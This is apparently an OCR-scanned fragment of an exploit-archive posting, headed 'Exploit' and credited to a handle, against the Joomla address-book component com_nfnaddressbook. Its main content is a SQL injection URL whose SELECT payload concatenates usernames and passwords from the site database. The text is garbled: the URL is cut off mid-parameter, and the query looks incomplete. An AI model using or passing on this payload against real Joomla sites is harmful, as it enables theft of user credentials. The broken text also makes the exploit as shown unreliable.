
#############################################
 ===[ Exploit ]===

[»] http://localhost/joomla/index.php?
option=com_nfnaddressbook&Itemid=61&action=vi
SELECT 
1,concat(username,0x3a,password),3,4,5,6,7,8
-

[»]Author: DrEadFul<-

#############################################
Tags:
Advisory/Source:
Link